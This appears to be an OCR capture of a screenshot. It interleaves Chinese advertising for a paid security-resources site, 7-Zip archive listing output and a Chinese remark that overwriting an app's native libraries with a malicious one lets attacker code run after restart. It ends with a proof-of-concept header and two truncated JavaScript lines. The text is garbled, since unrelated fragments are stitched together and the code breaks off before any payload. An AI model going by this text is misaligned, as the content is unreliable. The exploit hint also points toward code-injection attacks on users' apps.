
独家代码审计、凌风云自助获取、ICP信息批量查询等功能已上
Scanning the drive for archives:

线
1 file, 1930 bytes (2 KiB)

网络安全从拥有一个资源大全开始！
Listing archive: libran_a1ef01b09a3d9400b77144bbf9ad5
现在购买仅需99元一年！续费还享八折！
--

Path = libran_a1ef01b09a3d9400b77144bbf9ad59b1.zip

详细介绍
注册登陆
Type = zip

Physical Size = 1930

   Date      Time    Attr         Size   Compressed  
------------------- ----- ------------ ------------  
2020-11-26 04:08:29 .....         5896         1496  
------------------- ----- ------------ ------------  
現在我們可以用一個惡意庫覆蓋native-libraries來執行我們的
代碼。除非用戶重新啟動Application，否則它不會被執行。
==POC==
document.title = "Loading..";

document.write("